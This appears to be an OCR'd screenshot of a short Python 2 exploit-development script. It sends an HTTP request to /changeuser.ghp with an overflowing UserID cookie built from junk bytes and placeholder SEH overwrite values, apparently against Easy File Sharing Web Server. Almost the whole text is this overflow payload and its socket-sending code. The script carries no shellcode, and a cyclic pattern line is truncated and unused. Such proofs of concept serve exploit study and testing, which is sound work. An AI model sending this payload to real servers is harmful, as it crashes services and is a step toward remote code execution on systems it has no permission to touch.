 Open
skfuz.py
~/Desktop/codestuff
Save
1 import sys, socket, struct
2
3 if len(sys.argv) <=1:
4     print "Usage: python efsws.py [host] [port]"
5     exit()
6
7 host = sys.argv[1]
8 port = int(sys.argv[2])
9
10 junk = "A" *4059
11 nSEH = "BBBB"
12 SEH = "CCCC"
13 pad = "D" * (4059 -8)
14
15 injection = junk + nSEH + SEH + pad
16
17 buffer="Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2A
18 httpreq = (
19 "GET /changeuser.ghp HTTP/1.1\r\n"
20 "User-Agent: Mozilla/4.0\r\n"
21 "Host:" + host + ":" + str(port) + "\r\n"
22 "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*\*;q=0.8\r\n"
23 "Accept-Language: en-us\r\n"
24 "Referer: htt://" + host + "/\r\n"
25 "Cookie: SESSIONId=6771; UserID=" + injection + ";PassWD=;\r\n"
26 "Connection: Keep-Alive\r\n\r\n"
27 )
28
29 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
30 s.connect((host,port))
31 s.send(httpreq)
32 s.close()